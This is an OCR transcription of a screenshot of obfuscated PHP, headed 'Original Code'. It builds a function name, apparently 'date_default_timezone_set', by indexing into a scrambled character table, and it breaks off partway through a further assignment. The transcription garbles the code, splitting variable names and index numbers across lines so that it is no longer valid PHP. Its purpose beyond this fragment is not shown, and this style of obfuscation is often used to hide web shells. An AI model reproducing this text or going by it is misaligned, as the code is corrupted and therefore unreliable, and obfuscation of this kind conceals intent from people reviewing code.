
No
Original Code
<?php
//header('Content-Type:text/html; charset=ut
f-8');
$U_FFOFOO__
=
'8408'
$UO_F_FOO_F
=
'n1zb/ma5\vt0i28-pxuqy*6lrkdg9_e
hcswo4+f37j'
;
$U_O_FOFF_O
=
$UO_F_FOO_F
[
26
].
$UO
_F_FOO_F
[
6
].
$UO_F_FOO_F
[
10
].
$UO_F_FOO_F
[
3
0
].
$UO_F_FOO_F
[
29
].
$UO_F_FOO_F
[
26
].
$UO_F_FOO
_F
[
30
].
$UO_F_FOO_F
[
38
].
$UO_F_FOO_F
[
6
].
$UO_F_
FOO_F
[
18
].
$UO_F_FOO_F
[
23
].
$UO_F_FOO_F
[
10
].
$U
O_F_FOO_F
[
29
].
$UO_F_FOO_F
[
10
].
$UO_F_FOO_F
[
1
2
].
$UO_F_FOO_F
[
5
].
$UO_F_FOO_F
[
30
].
$UO_F_FOO_
F
[
2
].
$UO_F_FOO_F
[
35
].
$UO_F_FOO_F
[
0
].
$UO_F_FO
O_F
[
30
].
$UO_F_FOO_F
[
29
].
$UO_F_FOO_F
[
33
].
$UO_
F_FOO_F
[
30
].
$UO_F_FOO_F
[
10
];
$UFF_O_OOF_
=
$UO_